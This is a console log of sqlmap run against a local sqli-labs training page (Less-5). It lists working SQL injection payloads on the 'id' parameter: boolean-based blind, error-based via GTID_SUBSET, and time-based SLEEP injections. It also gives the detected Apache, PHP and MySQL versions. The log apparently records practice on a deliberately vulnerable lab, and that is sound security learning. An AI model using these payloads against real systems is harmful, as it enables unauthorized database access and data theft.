 D:\sqlmap-master\sqlmap-master>python3 sqlmap.py -u http://127.0.0.1/sqli-labs/Less-5/?id=1
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.9.2#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:59:19 /2023-09-21/
[17:59:19] [INFO] resuming back-end DBMS 'mysql'
[17:59:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8783=8783 AND 'mQLJ'='mQLJ
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71706a6a71,(SELECT (ELT(1282=1282,1))),0x717a6a6271),1282) AND 'sLTw'='sLTw
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7151 FROM (SELECT(SLEEP(5)))CYms) AND 'SYjZ'='SYjZ
---
[17:59:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.6
[17:59:19] [INFO] fetched data logged to text files under 'C:\Users\Jiangshui\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 17:59:19 /2023-09-21/
D:\sqlmap-master\sqlmap-master>python3 sqlmap.py -u http://127.0.0.1/sqli-labs/Less-5/?id=1